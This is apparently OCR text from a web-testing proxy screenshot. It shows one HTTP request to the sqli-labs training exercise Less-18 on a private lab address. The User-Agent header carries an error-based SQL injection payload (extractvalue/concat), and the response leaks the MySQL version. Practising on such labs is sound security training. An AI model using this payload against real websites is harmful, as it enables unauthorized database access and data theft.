 Send
Cancel
Target: http://192.168.31.84
HT
Request
Pretty Raw Hex
\n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 192.168.31.84
3 User-Agent: ' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml
,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.31.84
10 Connection: close
11 Referer: http://192.168.31.84/sqli/Less-18/
12 Cookie: PHPSESSID=16fc3674ecbad9410b96558a
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.31.131
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
XPATH syntax error: '~5.7.27-log~'
SUCCESSFULLY
LOGGED IN